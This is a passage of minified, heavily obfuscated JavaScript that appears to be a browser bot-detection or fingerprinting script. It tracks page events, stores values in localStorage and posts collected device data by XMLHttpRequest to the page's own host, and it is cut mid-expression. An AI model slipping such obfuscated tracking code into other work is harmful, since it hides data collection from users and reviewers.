mL=fm(AW,[jC()[Ej(xm)](tm,pn),mcR,TV()[U0(PB)](vS,NER,cf,B3,WZ),XRR]),wS.pop(),mL;}catch(ANR){wS.splice(WF(SsR,kf),Infinity,T2R);}wS.pop();};var EL=function(q8R,cb){wS.push(ZY);try{var TcR=wS.length;var KNR=Vv(Vv(TW));var K6R=OU[MC()[c1(Zh)](vv,pB,bP)]();var IUR=Vv(Vv(TW));if(kK(ZR[v3()[J1(kf)].call(null,tm,Kv,fK,KB,LG,XsR)][U1()[Xf(lv)](PG,mm,EI)](kp)[GO()[Of(Nh)].apply(null,[w4,bER,I7])],IV)){var gNR;return gNR=fm(AW,[jC()[Ej(xm)](tm,c8R),K6R,d1(typeof TV()[U0(M1)],Rv([],[][[]]))?TV()[U0(PB)].call(null,DS,QT,UJ,B3,WZ):TV()[U0(Jm)].call(null,KB,ZlR,vv,G6R,X4),IUR]),wS.pop(),gNR;}var ClR=q8R?q8R:ZR[Xv(typeof U1()[Xf(nq)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,HER,BWR,gB):U1()[Xf(rn)].apply(null,[H1,BY,Zh])][Xv(typeof s7()[Y1(rn)],Rv(U1()[Xf(OS)].call(null,xzR,Am,vv),[][[]]))?s7()[Y1(M1)].apply(null,[UH,wK,Wv,sER,qT,XsR]):s7()[Y1(W3)].apply(null,[QT,Nh,Rk,NP,X9,OS])];var NsR=ClR[GO()[Of(gS)].apply(null,[ZY,G6R,IH])];if(T9(NsR,null))NsR=ClR[d1(typeof U1()[Xf(gB)],Rv('',[][[]]))?U1()[Xf(pS)](EJ,mV,Vv(Vv(Nh))):U1()[Xf(K4)].call(null,zq,K2R,pq)];if(NsR[d1(typeof U1()[Xf(S0)],Rv([],[][[]]))?U1()[Xf(n4)](P5R,gS,S0):U1()[Xf(K4)](QL,S6R,Vv(Vv({})))]&&d1(NsR[d1(typeof U1()[Xf(Jm)],'undefined')?U1()[Xf(n4)].call(null,P5R,gS,kf):U1()[Xf(K4)](qq,CER,gx)][tS()[vC(VV)](nq,Nc,ZY)](),GO()[Of(GF)](zq,ERR,ww))){var msR;return msR=fm(AW,[jC()[Ej(xm)](tm,c8R),K6R,d1(typeof TV()[U0(rK)],Rv([],[][[]]))?TV()[U0(PB)](vv,QT,Vv([]),B3,WZ):TV()[U0(Jm)].apply(null,[Jm,RX,PB,rn,qNR]),IUR]),wS.pop(),msR;}var vb=DP(NsR);var JrR=vb[jC()[Ej(pS)](pY,vY)];var s5R=vb[jC()[Ej(NK)].call(null,dB,pY)];var W5R=BD(NsR);var HNR=CS[k9];var bA=Nh;var z8R=Nh;var b5R=Nh;if(d1(s5R,Jm)&&d1(s5R,fY)){HNR=Xv(NsR[d1(typeof U1()[Xf(vv)],'undefined')?U1()[Xf(NC)](ww,NK,Vv({})):U1()[Xf(K4)].apply(null,[z5R,Cx,Vv(Vv([]))])],undefined)?Nh:NsR[U1()[Xf(NC)].call(null,ww,NK,jx)][d1(typeof GO()[Of(wF)],'undefined')?GO()[Of(Nh)](rn,bER,I7):GO()[Of(DI)](Aw,BUR,hWR)];bA=L2R(NsR[U1()[Xf(NC)].call(null,ww,NK,Ep)]);z8R=DNR(NsR[U1()[Xf(NC)].apply(null,[ww,NK,j4])]);b5R=CK(NsR[Xv(typeof U1()[Xf(wK)],'undefined')?U1()[Xf(K4)](dRR,PJ,gT):U1()[Xf(NC)].call(null,ww,NK,UJ)]);}if(s5R){if(Vv(FsR[s5R])){FsR[s5R]=JrR;}else if(d1(FsR[s5R],JrR)){s5R=BV[GO()[Of(wD)].apply(null,[jx,cL,Wv])];}}K6R=WF(mY(),cb);if(NsR[d1(typeof U1()[Xf(Rm)],Rv([],[][[]]))?U1()[Xf(NC)](ww,NK,Vv(Vv(Nh))):U1()[Xf(K4)](v5R,QNR,TI)]&&NsR[U1()[Xf(NC)](ww,NK,Vv(Nh))][GO()[Of(Nh)](UJ,bER,I7)]){kp[JrR]=fm(AW,[tS()[vC(vS)].call(null,vv,ElR,NX),W5R,Xv(typeof tS()[vC(j7)],'undefined')?tS()[vC(U3)].apply(null,[I1,rgR,Vq]):tS()[vC(qT)](Vv(Vv([])),sv,Xk),JrR,d1(typeof jC()[Ej(wK)],'undefined')?jC()[Ej(Ep)](q3,S6R):jC()[Ej(X9)](CUR,EQ),HNR,v3()[J1(fY)].call(null,fY,ZY,Zh,rn,cv,OP),bA,gH()[Lx(Wm)](rn,Uq,F7,NC,Rq,SK),z8R,d1(typeof U1()[Xf(Wv)],'undefined')?U1()[Xf(KB)](fcR,cv,F7):U1()[Xf(K4)](xQ,lUR,UJ),b5R,jC()[Ej(xm)](tm,c8R),K6R,d1(typeof MC()[c1(U3)],'undefined')?MC()[c1(wF)](If,Z8R,Vv(Vv({}))):MC()[c1(M1)](BQ,qcR,vv),s5R]);}else{delete kp[JrR];}var h6R;return h6R=fm(AW,[jC()[Ej(xm)](tm,c8R),K6R,TV()[U0(PB)](I7,QT,j4,B3,WZ),IUR]),wS.pop(),h6R;}catch(p2R){wS.splice(WF(TcR,kf),Infinity,ZY);}wS.pop();};var k8R=function(){return [P0,OT,lq,Ex];};var AL=function(){return [JM,Pp,MT,fZ];};var SWR=function(){wS.push(YzR);var VlR=ZR[Xv(typeof v3()[J1(Rm)],Rv([],[][[]]))?v3()[J1(OS)].call(null,d6R,bw,fY,rK,zx,O6R):v3()[J1(kf)].apply(null,[tm,Wm,IF,w4,LG,x2R])][jC()[Ej(lv)](IF,DX)](kp)[MC()[c1(PV)].call(null,B3,FI,Vv([]))](function(pNR,RlR){return IT.apply(this,[Xl,arguments]);},d1(typeof U1()[Xf(nq)],Rv('',[][[]]))?U1()[Xf(OS)](S3,Am,QC):U1()[Xf(K4)].call(null,mV,Wq,kf));var drR;return wS.pop(),drR=[UV,fD,YT,W0,AM,VlR],drR;};var WNR=function(Wb){wS.push(UsR);var srR=ZR[d1(typeof Tf()[v7(NP)],'undefined')?Tf()[v7(OS)](IH,B3,pS,TK):Tf()[v7(rK)](NP,kUR,nK,q0)][Tf()[v7(If)](wF,Hw,Vv([]),JG)];if(T9(ZR[Tf()[v7(OS)](rK,B3,mm,TK)][Tf()[v7(If)].apply(null,[IF,Hw,Vv(Nh),JG])],null)){var zb;return wS.pop(),zb=Nh,zb;}var NtR=srR[U1()[Xf(Tj)](z3,vS,Vv(kf))](tS()[vC(Rm)](H3,jc,W4));var ENR=T9(NtR,null)?L0(kf):XNR(NtR);if(Xv(ENR,kf)&&sf(OsR,I7)&&Xv(Wb,L0(OU[s7()[Y1(Sx)](J5,lv,NP,Hq,PB,DI)]()))){var BrR;return wS.pop(),BrR=kf,BrR;}else{var SlR;return wS.pop(),SlR=Nh,SlR;}wS.pop();};var SgR=function(qER){var WRR=Vv({});var t6R=lw;var URR=hw;wS.push(Y6R);var IrR=CS[k9];var IlR=kf;var YUR=rUR(AW,[]);var BlR=Vv(IE);var f8R=cJ(qJ);if(qER||f8R){var cNR;return cNR=fm(AW,[Xv(typeof U1()[Xf(cf)],Rv([],[][[]]))?U1()[Xf(K4)](xgR,wER,Ep):U1()[Xf(lv)].call(null,r3,mm,Vv(Nh)),SH(),s7()[Y1(U3)](q1,SK,wK,vI,ZY,kf),f8R||YUR,Xv(typeof jC()[Ej(I1)],Rv([],[][[]]))?jC()[Ej(X9)].apply(null,[wY,P8R]):jC()[Ej(zj)](GF,Ln),WRR,jC()[Ej(sZ)].call(null,rM,KA),BlR]),wS.pop(),cNR;}if(rUR(xz,[])){var F8R=ZR[U1()[Xf(rn)].apply(null,[Q3,BY,bw])][MC()[c1(nq)](VV,QWR,Vv(Nh))][Tf()[v7(mO)](NX,rX,PB,kJ)](Rv(DrR,cWR));var lb=ZR[U1()[Xf(rn)].call(null,Q3,BY,B3)][MC()[c1(nq)].apply(null,[VV,QWR,Vv(Vv(Nh))])][Tf()[v7(mO)].call(null,Vv({}),rX,VV,kJ)](Rv(DrR,gRR));var pER=ZR[U1()[Xf(rn)](Q3,BY,sZ)][MC()[c1(nq)].apply(null,[VV,QWR,rK])][Tf()[v7(mO)](I1,rX,Kv,kJ)](Rv(DrR,JUR));if(Vv(F8R)&&Vv(lb)&&Vv(pER)){BlR=Vv(Vv({}));var BzR;return BzR=fm(AW,[U1()[Xf(lv)].apply(null,[r3,mm,bP]),[t6R,URR],s7()[Y1(U3)].apply(null,[q1,w4,Vv([]),vI,vS,kf]),YUR,jC()[Ej(zj)](GF,Ln),WRR,jC()[Ej(sZ)](rM,KA),BlR]),wS.pop(),BzR;}else{if(F8R&&d1(F8R[Tf()[v7(PV)].apply(null,[PV,zj,S0,hf])](MC()[c1(rM)].call(null,I7,jb,Vv(kf))),L0(kf))&&Vv(ZR[tS()[vC(L9)].call(null,bw,jL,Aw)](ZR[jC()[Ej(rn)](kF,YJ)](F8R[GO()[Of(EI)].apply(null,[PV,ZNR,j4])](d1(typeof MC()[c1(Tj)],Rv([],[][[]]))?MC()[c1(rM)](I7,jb,bw):MC()[c1(M1)].apply(null,[QzR,pn,U3]))[CS[k9]],K4)))&&Vv(ZR[tS()[vC(L9)](mO,jL,Aw)](ZR[jC()[Ej(rn)](kF,YJ)](F8R[GO()[Of(EI)](rM,ZNR,j4)](MC()[c1(rM)](I7,jb,tm))[kf],K4)))){IrR=ZR[Xv(typeof jC()[Ej(Jm)],Rv('',[][[]]))?jC()[Ej(X9)](DS,vQ):jC()[Ej(rn)](kF,YJ)](F8R[GO()[Of(EI)].call(null,Vv(Nh),ZNR,j4)](Xv(typeof MC()[c1(tm)],Rv([],[][[]]))?MC()[c1(M1)](LUR,H3,kf):MC()[c1(rM)].call(null,I7,jb,mm))[Nh],K4);IlR=ZR[Xv(typeof jC()[Ej(Nh)],Rv([],[][[]]))?jC()[Ej(X9)].apply(null,[hlR,YgR]):jC()[Ej(rn)].apply(null,[kF,YJ])](F8R[GO()[Of(EI)].call(null,Vv(Vv(kf)),ZNR,j4)](MC()[c1(rM)](I7,jb,Vv(Vv(kf))))[kf],K4);}else{WRR=Vv(Vv([]));}if(lb&&d1(lb[Tf()[v7(PV)].apply(null,[W3,zj,w4,hf])](Xv(typeof MC()[c1(DI)],'undefined')?MC()[c1(M1)](KH,IF,Am):MC()[c1(rM)].apply(null,[I7,jb,gx])),L0(kf))&&Vv(ZR[tS()[vC(L9)].call(null,C0,jL,Aw)](ZR[jC()[Ej(rn)](kF,YJ)](lb[d1(typeof GO()[Of(Zh)],Rv([],[][[]]))?GO()[Of(EI)].apply(null,[rK,ZNR,j4]):GO()[Of(DI)](sZ,x2R,sWR)](MC()[c1(rM)].call(null,I7,jb,Vv(Nh)))[Nh],K4)))&&Vv(ZR[tS()[vC(L9)](gT,jL,Aw)](ZR[jC()[Ej(rn)].apply(null,[kF,YJ])](lb[d1(typeof GO()[Of(qq)],Rv([],[][[]]))?GO()[Of(EI)].call(null,Vv(kf),ZNR,j4):GO()[Of(DI)](qq,Rm,N8R)](d1(typeof MC()[c1(zj)],Rv('',[][[]]))?MC()[c1(rM)](I7,jb,NP):MC()[c1(M1)](B0,PRR,DI))[kf],OU[tS()[vC(Rf)].call(null,Vv(Vv([])),B7,cf)]())))){t6R=ZR[jC()[Ej(rn)](kF,YJ)](lb[GO()[Of(EI)](j7,ZNR,j4)](d1(typeof MC()[c1(K4)],Rv([],[][[]]))?MC()[c1(rM)].apply(null,[I7,jb,I7]):MC()[c1(M1)].apply(null,[bM,Bb,NX]))[Nh],K4);}else{WRR=Vv(Vv(IE));}if(pER&&Xv(typeof pER,s7()[Y1(kf)](EgR,W3,gK,Am,gh,tm))){YUR=pER;}else{WRR=Vv(Vv([]));YUR=pER||YUR;}}}else{IrR=YcR;IlR=V6R;t6R=FWR;URR=INR;YUR=LER;}if(Vv(WRR)){if(sf(mY(),Gq(IrR,SV))){BlR=Vv(TW);var v2R;return v2R=fm(AW,[Xv(typeof U1()[Xf(IF)],Rv([],[][[]]))?U1()[Xf(K4)](Kv,kB,tX):U1()[Xf(lv)].apply(null,[r3,mm,gT]),[lw,hw],s7()[Y1(U3)].apply(null,[q1,TI,gT,vI,Vv(Vv({})),kf]),rUR(AW,[]),jC()[Ej(zj)](GF,Ln),WRR,d1(typeof jC()[Ej(Rm)],'undefined')?jC()[Ej(sZ)].call(null,rM,KA):jC()[Ej(X9)](Ax,lUR),BlR]),wS.pop(),v2R;}else{if(sf(mY(),WF(Gq(IrR,SV),qQ(Gq(Gq(K4,IlR),SV),tP)))){BlR=Vv(Vv({}));}var L6R;return L6R=fm(AW,[U1()[Xf(lv)].apply(null,[r3,mm,q3]),[t6R,URR],s7()[Y1(U3)](q1,Vk,n4,vI,Am,kf),YUR,jC()[Ej(zj)](GF,Ln),WRR,jC()[Ej(sZ)].apply(null,[rM,KA]),BlR]),wS.pop(),L6R;}}var J8R;return J8R=fm(AW,[U1()[Xf(lv)].call(null,r3,mm,pq),[t6R,URR],s7()[Y1(U3)](q1,bP,Vv(Vv(kf)),vI,kF,kf),YUR,jC()[Ej(zj)](GF,Ln),WRR,d1(typeof jC()[Ej(OS)],'undefined')?jC()[Ej(sZ)].call(null,rM,KA):jC()[Ej(X9)](JZ,BsR),BlR]),wS.pop(),J8R;};var HsR=function(){wS.push(sL);var TsR=sf(arguments[GO()[Of(Nh)].apply(null,[j7,UF,I7])],Nh)&&d1(arguments[Nh],undefined)?arguments[Nh]:Vv(IE);xRR=d1(typeof U1()[Xf(PV)],Rv('',[][[]]))?U1()[Xf(OS)](S4,Am,W3):U1()[Xf(K4)].call(null,lRR,EY,Vv(Vv([])));I8R=L0(kf);var j2R=rUR(xz,[]);if(Vv(TsR)){if(j2R){ZR[d1(typeof U1()[Xf(NC)],Rv('',[][[]]))?U1()[Xf(rn)].call(null,sC,BY,mm):U1()[Xf(K4)].call(null,jq,X6R,mm)][MC()[c1(nq)](VV,Ur,nq)][Tf()[v7(gK)](rM,DS,L9,hj)](mgR);ZR[U1()[Xf(rn)].call(null,sC,BY,Wm)][MC()[c1(nq)](VV,Ur,gS)][Tf()[v7(gK)](Zh,DS,w4,hj)](cRR);}var pRR;return wS.pop(),pRR=Vv({}),pRR;}var MWR=xq();if(MWR){if(fB(MWR,tS()[vC(IH)](lv,jh,Cx))){xRR=MWR;I8R=L0(kf);if(j2R){var HL=ZR[U1()[Xf(rn)](sC,BY,M1)][MC()[c1(nq)](VV,Ur,Cx)][Tf()[v7(mO)].call(null,Vv(Nh),rX,n4,LK)](mgR);var WUR=ZR[d1(typeof U1()[Xf(q3)],Rv([],[][[]]))?U1()[Xf(rn)].apply(null,[sC,BY,M1]):U1()[Xf(K4)].apply(null,[CgR,EWR,qK])][MC()[c1(nq)].apply(null,[VV,Ur,Vv(kf)])][Tf()[v7(mO)](VV,rX,Nh,LK)](cRR);if(d1(xRR,HL)||Vv(fB(HL,WUR))){ZR[d1(typeof U1()[Xf(Ep)],'undefined')?U1()[Xf(rn)].call(null,sC,BY,PV):U1()[Xf(K4)].call(null,EV,dgR,sZ)][Xv(typeof MC()[c1(Rk)],'undefined')?MC()[c1(M1)](JV,g8R,Am):MC()[c1(nq)].apply(null,[VV,Ur,Am])][U1()[Xf(bP)](tC,bH,Vv({}))](mgR,xRR);ZR[Xv(typeof U1()[Xf(fY)],'undefined')?U1()[Xf(K4)](lB,EWR,Ep):U1()[Xf(rn)].apply(null,[sC,BY,Zh])][MC()[c1(nq)].apply(null,[VV,Ur,SK])][Xv(typeof U1()[Xf(rM)],'undefined')?U1()[Xf(K4)].apply(null,[DZ,NRR,j4]):U1()[Xf(bP)].call(null,tC,bH,fY)](cRR,I8R);}}}else if(j2R){var B5R=ZR[Xv(typeof U1()[Xf(qT)],'undefined')?U1()[Xf(K4)](Gv,nB,nK):U1()[Xf(rn)].call(null,sC,BY,gh)][MC()[c1(nq)](VV,Ur,KB)][Tf()[v7(mO)](Vv(kf),rX,wF,LK)](cRR);if(B5R&&Xv(B5R,tS()[vC(IH)].call(null,F0,jh,Cx))){ZR[U1()[Xf(rn)].apply(null,[sC,BY,gS])][MC()[c1(nq)].call(null,VV,Ur,Vv(Nh))][Tf()[v7(gK)](M1,DS,C0,hj)](mgR);ZR[U1()[Xf(rn)].apply(null,[sC,BY,S0])][MC()[c1(nq)](VV,Ur,Vv(Vv({})))][d1(typeof Tf()[v7(nq)],'undefined')?Tf()[v7(gK)].apply(null,[PV,DS,fK,hj]):Tf()[v7(rK)].call(null,qK,WD,Rk,QUR)](cRR);xRR=U1()[Xf(OS)](S4,Am,kF);I8R=L0(kf);}}}if(j2R){xRR=ZR[U1()[Xf(rn)].call(null,sC,BY,rn)][MC()[c1(nq)](VV,Ur,VV)][Tf()[v7(mO)](jx,rX,Vv({}),LK)](mgR);I8R=ZR[d1(typeof U1()[Xf(pS)],'undefined')?U1()[Xf(rn)](sC,BY,L9):U1()[Xf(K4)](Qk,nq,Vv(Vv([])))][d1(typeof MC()[c1(I7)],Rv('',[][[]]))?MC()[c1(nq)](VV,Ur,zq):MC()[c1(M1)](fcR,c5R,qK)][Tf()[v7(mO)].apply(null,[Cx,rX,fK,LK])](cRR);if(Vv(fB(xRR,I8R))){ZR[U1()[Xf(rn)](sC,BY,fK)][Xv(typeof MC()[c1(sZ)],Rv([],[][[]]))?MC()[c1(M1)].call(null,ZY,hRR,Vv(Nh)):MC()[c1(nq)].call(null,VV,Ur,Vv(Vv(Nh)))][Tf()[v7(gK)].apply(null,[sZ,DS,Vv(Nh),hj])](mgR);ZR[U1()[Xf(rn)](sC,BY,GF)][MC()[c1(nq)](VV,Ur,Nh)][Tf()[v7(gK)].apply(null,[F7,DS,Vv(Nh),hj])](cRR);xRR=U1()[Xf(OS)](S4,Am,Vv([]));I8R=L0(CS[DI]);}}var mER;return wS.pop(),mER=fB(xRR,I8R),mER;};var wUR=function(AUR){wS.push(E1);if(AUR[TV()[U0(kf)](bw,fWR,wD,W3,tM)](ONR)){var XWR=AUR[ONR];if(Vv(XWR)){wS.pop();return;}var RzR=XWR[GO()[Of(EI)](w4,tC,j4)](MC()[c1(rM)](I7,vh,qK));if(kK(RzR[GO()[Of(Nh)].call(null,Vv(Vv([])),ph,I7)],CS[I7])){xRR=RzR[Nh];I8R=RzR[kf];if(rUR(xz,[])){try{var hL=wS.length;var IzR=Vv([]);ZR[U1()[Xf(rn)](g7,BY,Vv(kf))][MC()[c1(nq)](VV,c7,DS)][U1()[Xf(bP)].call(null,vz,bH,Sx)](mgR,xRR);ZR[U1()[Xf(rn)](g7,BY,mO)][MC()[c1(nq)].apply(null,[VV,c7,H3])][U1()[Xf(bP)](vz,bH,lP)](cRR,I8R);}catch(rrR){wS.splice(WF(hL,kf),Infinity,E1);}}}}wS.pop();};var hsR=function(KlR,IRR){var DlR=zrR;wS.push(c6R);var pb=IcR(IRR);var MzR=U1()[Xf(OS)](Jq,Am,Vk)[U1()[Xf(jx)].call(null,h8R,z9,zq)](ZR[Tf()[v7(OS)].apply(null,[Vv(Vv([])),B3,NC,CUR])][Tf()[v7(gB)](Vv(Vv([])),lP,bw,lO)][d1(typeof Tf()[v7(Kv)],'undefined')?Tf()[v7(cf)](Tj,Vk,F0,Ih):Tf()[v7(rK)](Vv([]),czR,gB,UlR)],jC()[Ej(UJ)](Hw,E3))[U1()[Xf(jx)].call(null,h8R,z9,GF)](ZR[Tf()[v7(OS)](lP,B3,Vv({}),CUR)][Tf()[v7(gB)](q3,lP,kF,lO)][tS()[vC(q3)].apply(null,[Kv,cUR,NK])],s7()[Y1(Rm)](Qp,jx,Vv(Vv(kf)),G2R,EI,jx))[U1()[Xf(jx)](h8R,z9,Ep)](KlR,MC()[c1(If)].apply(null,[F7,Uk,Vv(kf)]))[U1()[Xf(jx)].call(null,h8R,z9,L9)](DlR);if(pb){MzR+=v3()[J1(EI)].apply(null,[DI,tm,kF,W3,nrR,MUR])[U1()[Xf(jx)](h8R,z9,tm)](pb);}var WWR=zUR();WWR[jC()[Ej(w4)].apply(null,[gK,WzR])](tS()[vC(wK)](wK,ph,I1),MzR,Vv(TW));WWR[MC()[c1(mO)].apply(null,[GV,A5R,Sx])]=function(){wS.push(blR);sf(WWR[tS()[vC(DS)].call(null,rK,O9,Wm)],DI)&&rsR&&rsR(WWR);wS.pop();};WWR[U1()[Xf(ZY)].call(null,Uc,dC,Vk)]();wS.pop();};var NNR=function(dER){wS.push(slR);var CsR=sf(arguments[GO()[Of(Nh)].apply(null,[NC,fk,I7])],kf)&&d1(arguments[kf],undefined)?arguments[kf]:Vv(IE);var QRR=sf(arguments[GO()[Of(Nh)].apply(null,[S0,fk,I7])],Jm)&&d1(arguments[Jm],undefined)?arguments[Jm]:Vv({});var C6R=new (ZR[GO()[Of(F7)].apply(null,[Vv(Vv([])),zQ,rX])])();if(CsR){C6R[Xv(typeof MC()[c1(H3)],Rv('',[][[]]))?MC()[c1(M1)](T6R,TER,Wv):MC()[c1(gK)].apply(null,[nq,z7,PV])](Xv(typeof GO()[Of(IH)],Rv('',[][[]]))?GO()[Of(DI)](NP,NWR,BWR):GO()[Of(IH)](wF,r2R,NP));}if(QRR){C6R[Xv(typeof MC()[c1(wK)],Rv([],[][[]]))?MC()[c1(M1)](YER,lX,gh):MC()[c1(gK)](nq,z7,NC)](tS()[vC(pS)](lv,S3,zq));}if(sf(C6R[tS()[vC(NK)](L9,Zn,gT)],Nh)){try{var m8R=wS.length;var JlR=Vv([]);hsR(ZR[GO()[Of(rn)](VV,f6R,Sx)][TV()[U0(wD)](Kv,LsR,QC,M1,s6R)](C6R)[Tf()[v7(EI)](j4,FA,W3,P4)](GO()[Of(Kv)](nq,R8R,Tj)),dER);}catch(pzR){wS.splice(WF(m8R,kf),Infinity,slR);}}wS.pop();};var B6R=function(){return xRR;};var IcR=function(Z2R){wS.push(P1);var W6R=null;try{var TNR=wS.length;var WL=Vv(IE);if(Z2R){W6R=HH();}if(Vv(W6R)&&rUR(xz,[])){W6R=ZR[U1()[Xf(rn)](Yj,BY,j4)][MC()[c1(nq)].call(null,VV,On,gx)][Tf()[v7(mO)].apply(null,[zq,rX,m3,JR])](Rv(DrR,V8R));}}catch(n8R){wS.splice(WF(TNR,kf),Infinity,P1);var kNR;return wS.pop(),kNR=null,kNR;}var l2R;return wS.pop(),l2R=W6R,l2R;};var mRR=function(psR){wS.push(ZzR);var fgR=fm(AW,[Xv(typeof GO()[Of(VV)],'undefined')?GO()[Of(DI)].apply(null,[m3,lK,Rq]):GO()[Of(mO)](Vv(Nh),k3,X9),rUR(J6,[psR]),U1()[Xf(gT)](UN,QC,dC),psR[tS()[vC(S0)](QC,UG,pS)]&&psR[Xv(typeof tS()[vC(Sx)],Rv('',[][[]]))?tS()[vC(U3)](Vv(kf),DRR,nER):tS()[vC(S0)].call(null,Vv(Vv({})),UG,pS)][Xv(typeof gH()[Lx(EI)],'undefined')?gH()[Lx(K4)](b8R,G2R,UJ,S0,Mx,Vv(Vv({}))):gH()[Lx(I7)](U3,vP,DS,F7,Vq,If)]?psR[tS()[vC(S0)].apply(null,[rK,UG,pS])][gH()[Lx(I7)].apply(null,[U3,vP,PV,qq,Vq,Vv(Vv(Nh))])][GO()[Of(Nh)](pS,SS,I7)]:L0(kf),tS()[vC(UJ)](rn,wf,gh),rUR(DU,[psR]),jC()[Ej(KB)].call(null,Rm,JI),Xv(OA(psR[U1()[Xf(Aw)](Sf,wD,Rf)]),s7()[Y1(Nh)].call(null,A2R,tm,xk,n4,Vv({}),tm))?kf:Nh,U1()[Xf(lP)].call(null,kE,rn,Sx),rUR(sU,[psR]),tS()[vC(w4)](mm,kJ,F7),rUR(qG,[psR])]);var FrR;return wS.pop(),FrR=fgR,FrR;};var klR=function(tb){wS.push(ZRR);if(Vv(tb)||Vv(tb[MC()[c1(qT)].call(null,gK,T1,UJ)])){var MgR;return wS.pop(),MgR=[],MgR;}var dcR=tb[d1(typeof MC()[c1(fY)],Rv([],[][[]]))?MC()[c1(qT)](gK,T1,S0):MC()[c1(M1)].call(null,R6R,Nb,Vv(Vv({})))];var rWR=IT(wg,[dcR]);var f5R=mRR(dcR);var UL=mRR(ZR[U1()[Xf(rn)].call(null,sI,BY,Vv(kf))]);var s8R=f5R[tS()[vC(w4)](wK,AZ,F7)];var rcR=UL[d1(typeof tS()[vC(S0)],Rv([],[][[]]))?tS()[vC(w4)](Vv(Vv(Nh)),AZ,F7):tS()[vC(U3)].apply(null,[j4,PM,wY])];var j5R=(d1(typeof U1()[Xf(Nh)],'undefined')?U1()[Xf(OS)](X6,Am,NP):U1()[Xf(K4)](W8R,CgR,KB))[U1()[Xf(jx)].call(null,AK,z9,w4)](f5R[GO()[Of(mO)](H3,Z6,X9)],GO()[Of(Kv)].apply(null,[kF,kE,Tj]))[U1()[Xf(jx)](AK,z9,fY)](f5R[U1()[Xf(gT)](UX,QC,bP)],GO()[Of(Kv)](bP,kE,Tj))[U1()[Xf(jx)].call(null,AK,z9,Rf)](f5R[jC()[Ej(KB)](Rm,OC)][U1()[Xf(gB)].call(null,ph,CP,F7)](),GO()[Of(Kv)](n4,kE,Tj))[d1(typeof U1()[Xf(n4)],Rv('',[][[]]))?U1()[Xf(jx)](AK,z9,gK):U1()[Xf(K4)](EER,ZNR,QC)](f5R[tS()[vC(UJ)].apply(null,[NX,NI,gh])],d1(typeof GO()[Of(Zh)],'undefined')?GO()[Of(Kv)](X9,kE,Tj):GO()[Of(DI)](Sx,GcR,QUR))[U1()[Xf(jx)].call(null,AK,z9,gT)](f5R[Xv(typeof U1()[Xf(pS)],Rv('',[][[]]))?U1()[Xf(K4)].apply(null,[dUR,HA,cf]):U1()[Xf(lP)](GI,rn,NK)]);var dNR=U1()[Xf(OS)](X6,Am,q3)[d1(typeof U1()[Xf(GF)],Rv('',[][[]]))?U1()[Xf(jx)](AK,z9,DI):U1()[Xf(K4)].call(null,kx,K2R,I7)](UL[d1(typeof GO()[Of(IH)],Rv([],[][[]]))?GO()[Of(mO)].call(null,Vv(Vv(kf)),Z6,X9):GO()[Of(DI)].apply(null,[NK,bP,Ix])],d1(typeof GO()[Of(H3)],'undefined')?GO()[Of(Kv)].apply(null,[Kv,kE,Tj]):GO()[Of(DI)](IH,PZ,ggR))[U1()[Xf(jx)].call(null,AK,z9,vS)](UL[U1()[Xf(gT)](UX,QC,EI)],GO()[Of(Kv)].call(null,W3,kE,Tj))[Xv(typeof U1()[Xf(Aw)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,Gf,CB,Vv(Vv({}))):U1()[Xf(jx)](AK,z9,Cx)](UL[jC()[Ej(KB)].call(null,Rm,OC)][U1()[Xf(gB)](ph,CP,gB)](),GO()[Of(Kv)].call(null,Tj,kE,Tj))[Xv(typeof U1()[Xf(j7)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,qK,qUR,F0):U1()[Xf(jx)].apply(null,[AK,z9,rK])](UL[tS()[vC(UJ)](gx,NI,gh)],GO()[Of(Kv)](Vv(kf),kE,Tj))[U1()[Xf(jx)].call(null,AK,z9,m3)](UL[d1(typeof U1()[Xf(K4)],'undefined')?U1()[Xf(lP)](GI,rn,U3):U1()[Xf(K4)](ArR,NK,rn)]);var nzR=s8R[d1(typeof v3()[J1(W3)],Rv(U1()[Xf(OS)](X6,Am,gh),[][[]]))?v3()[J1(Rm)](rn,PV,nq,EI,NB,G7):v3()[J1(OS)].call(null,W8R,TI,F0,wF,YWR,rtR)];var JWR=rcR[v3()[J1(Rm)](rn,F7,wF,zq,NB,G7)];var vL=s8R[v3()[J1(Rm)].call(null,rn,TI,Vv(Vv({})),Ep,NB,G7)];var rRR=rcR[v3()[J1(Rm)].call(null,rn,tm,Cx,F7,NB,G7)];var Hb=U1()[Xf(OS)].call(null,X6,Am,L9)[U1()[Xf(jx)](AK,z9,KB)](vL,U1()[Xf(fK)](T4,hER,I7))[U1()[Xf(jx)](AK,z9,U3)](JWR);var jWR=U1()[Xf(OS)](X6,Am,Vv(kf))[U1()[Xf(jx)].call(null,AK,z9,Vv(Vv(kf)))](nzR,HV()[VH(Wm)](Vk,w4,wb,OS))[U1()[Xf(jx)].apply(null,[AK,z9,Ep])](rRR);var JNR;return JNR=[fm(AW,[d1(typeof GO()[Of(Ep)],'undefined')?GO()[Of(VV)].call(null,rK,Ij,W4):GO()[Of(DI)](gS,fx,Gb),j5R]),fm(AW,[GO()[Of(vS)](Ep,xO,gx),dNR]),fm(AW,[d1(typeof GO()[Of(Aw)],'undefined')?GO()[Of(qT)].call(null,wK,xG,ZY):GO()[Of(DI)](X9,KM,Hp),Hb]),fm(AW,[Tf()[v7(vS)](gK,z6R,wD,Ij),jWR]),fm(AW,[MC()[c1(Rf)].call(null,OS,tzR,gK),rWR])],wS.pop(),JNR;};var RtR=function(jER){return RL(jER)||rUR(x5,[jER])||k5R(jER)||rUR(bz,[]);};var k5R=function(h5R,JL){wS.push(Db);if(Vv(h5R)){wS.pop();return;}if(Xv(typeof h5R,s7()[Y1(kf)](Ix,H3,Vv(Nh),Am,SK,tm))){var zER;return wS.pop(),zER=rUR(EE,[h5R,JL]),zER;}var bNR=ZR[v3()[J1(kf)].call(null,tm,Jm,nK,Cx,LG,km)][MC()[c1(Nh)].apply(null,[gT,S3,jx])][U1()[Xf(gB)](n6R,CP,fK)].call(h5R)[jC()[Ej(Kv)](NX,UsR)](X9,L0(kf));if(Xv(bNR,d1(typeof 